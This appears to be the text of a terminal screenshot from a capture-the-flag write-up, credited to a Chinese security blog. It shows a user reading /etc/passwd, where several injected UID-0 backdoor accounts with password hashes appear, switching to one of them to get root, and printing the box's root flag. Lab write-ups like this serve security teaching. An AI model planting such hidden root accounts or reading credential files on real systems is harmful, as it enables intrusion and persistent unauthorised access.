 dayu@kali: ~/桌面/dayuWriteup
jkr@writeup: ~ 86x47
jkr@writeup:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:104::/var/run/dbus:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
jkr:x:1000:1000:jkr,,,:/home/jkr:/bin/bash
mysql:x:103:106:MySQL Server,,,:/nonexistent:/bin/false
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
rooot:KBzWUbGJVL4Kk:0:0:root:/root:/bin/bash
roooot:KBzWUbGJVL4Kk:0:0:root:/root:/bin/bash
jkr@writeup:~$ su roooot
Password:
root@writeup:/home/jkr# id
uid=0(root) gid=0(root) groups=0(root)
root@writeup:/home/jkr# cat /root/root.txt
eeba47f60b48ef92b734
root@writeup:/home/jkr#
大余安全
https://blog.csdn.net/qq_34801745